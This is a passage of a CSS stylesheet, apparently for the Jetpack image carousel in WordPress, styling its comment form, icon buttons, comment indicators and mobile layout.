font: 16px/1.4 'Helvetica Neue', sans-serif !important;
padding: 10px;
float: left;
-webkit-box-shadow: inset 2px 2px 2px rgba( 0, 0, 0, 0.2 );
box-shadow: inset 2px 2px 2px rgba( 0, 0, 0, 0.2 );
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
width: 285px;
}
#jp-carousel-comment-form-commenting-as input:focus {
background: var(--jp-carousel-bg-faded-color);
color: var(--jp-carousel-primary-subtle-color);
}
#jp-carousel-comment-form-commenting-as p {
font: 400 13px/1.7 'Helvetica Neue', sans-serif !important;
margin: 22px 0 0;
float: left;
}
#jp-carousel-comment-form-commenting-as fieldset {
float: left;
border: none;
margin: 20px 0 0 0;
padding: 0;
clear: both;
}
#jp-carousel-comment-form-commenting-as label {
font: 400 13px/1.7 'Helvetica Neue', sans-serif !important;
margin: 0 20px 3px 0;
float: left;
width: 100px;
}
#jp-carousel-comment-form-button-submit {
margin-top: 20px;
margin-left: auto;
display: block;
border: solid 1px var(--jp-carousel-primary-color);
background: var(--jp-carousel-bg-color);
border-radius: 3px;
padding: 8px 16px;
font-size: 14px;
color: var(--jp-carousel-primary-color);
}
#jp-carousel-comment-form-button-submit:active,
#jp-carousel-comment-form-button-submit:focus {
background: var(--jp-carousel-primary-color);
color: var(--jp-carousel-bg-color);
}
#jp-carousel-comment-form-container {
margin-bottom: 15px;
width: 100%;
margin-top: 20px;
color: var(--jp-carousel-primary-subtle-color);
position: relative;
overflow: hidden;
}
#jp-carousel-comment-post-results {
display: none;
overflow: auto;
width: 100%;
}
#jp-carousel-comment-post-results span {
display: block;
text-align: center;
margin-top: 20px;
width: 100%;
overflow: auto;
padding: 1em 0;
box-sizing: border-box;
border-radius: 2px;
font: 13px/1.4 'Helvetica Neue', sans-serif !important;
border: 1px solid var(--jp-carousel-border-color);
-webkit-box-shadow: inset 0px 0px 5px 0px rgba( 0, 0, 0, 0.2 );
box-shadow: inset 0px 0px 5px 0px rgba( 0, 0, 0, 0.2 );
}
.jp-carousel-comment-post-error {
color: #df4926;
}
#jp-carousel-comments-closed {
display: none;
color: var(--jp-carousel-primary-subtle-color);
}
#jp-carousel-comments-loading {
font: 400 15px/1.7 'Helvetica Neue', sans-serif !important;
display: none;
color: var(--jp-carousel-primary-subtle-color);
text-align: left;
margin-bottom: 20px;
width: 100%;
bottom: 10px;
margin-top: 20px;
} .jp-carousel-photo-icons-container {
flex: 1;
display: block;
text-align: right;
margin: 0 20px 0 30px;
white-space: nowrap;
}
.jp-carousel-icon-btn {
padding: 16px;
text-decoration: none;
border: none;
background: none;
display: inline-block;
height: 64px;
}
.jp-carousel-icon {
border: none;
display: inline-block;
line-height: 0;
font-weight: 400;
font-style: normal;
border-radius: 4px;
width: 31px; padding: 4px 3px 3px;
}
.jp-carousel-icon:hover {
background: var(--jp-carousel-primary-subtle-color);
}
.jp-carousel-icon svg {
display: inline-block;
}
.jp-carousel-overlay rect {
fill: var(--jp-carousel-primary-color);
}
.jp-carousel-selected .jp-carousel-icon {
background: var(--jp-carousel-primary-color);
}
.jp-carousel-selected rect {
fill: var(--jp-carousel-bg-color);
}
.jp-carousel-icon-comments.jp-carousel-show {
display: inline-block;
}
.jp-carousel-icon .jp-carousel-has-comments-indicator {
display: none;
font-size: 12px;
vertical-align: top;
margin-left: -16px;
line-height: 1;
padding: 2px 4px;
border-radius: 4px;
background: var(--jp-carousel-primary-color);
color: var(--jp-carousel-bg-color);
font-weight: normal;
font-family: 'Helvetica Neue', sans-serif !important;
position: relative;
}
.jp-carousel-selected .jp-carousel-icon .jp-carousel-has-comments-indicator {
background: var(--jp-carousel-bg-color);
color: var(--jp-carousel-primary-color);
}
.jp-carousel-has-comments-indicator.jp-carousel-show {
display: inline-block;
}  @media only screen and ( max-width: 760px ) {
.jp-carousel-overlay .swiper-container .swiper-button-next,
.jp-carousel-overlay .swiper-container .swiper-button-prev {
display: none !important;
}
.jp-carousel-buttons {
display: none !important;
}
.jp-carousel-image-meta {
float: none !important;
width: 100% !important;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
margin-left: 0;
}
.jp-carousel-close-hint {
font-size: 26px !important;
position: fixed !important;
top: 10px;
right: 10px;
} .admin-bar .jp-carousel-close-hint {
top: 40px;
}
.jp-carousel-slide img {
opacity: 1;
}
.jp-carousel-wrap {
background-color: var(--jp-carousel-bg-color);
}
.jp-carousel-fadeaway {
display: none;
}
.jp-carousel-info > .jp-carousel-photo-info {
display: none;
}
.jp-carousel-comments-wrapper > .jp-carousel-photo-info {
display: block;
}
.jp-carousel-caption {
overflow: visible !important;
}
.jp-carousel-info-footer .jp-carousel-photo-title-container {
display: none;
}
.jp-carousel-photo-icons-container {
margin: 0 10px 0 0;
white-space: nowrap;
}
.jp-carousel-icon-btn {
padding-left: 20px;
}
.jp-carousel-pagination {
padding-left: 5px;
}
.jp-carousel-pagination-container {
margin-left: 25px;
}
.jp-carousel-comment .avatar {
min-width: 48px;
}
#jp-carousel-comment-form-commenting-as fieldset,
#jp-carousel-comment-form-commenting-as input {
width: 100%;
float: none;
}
}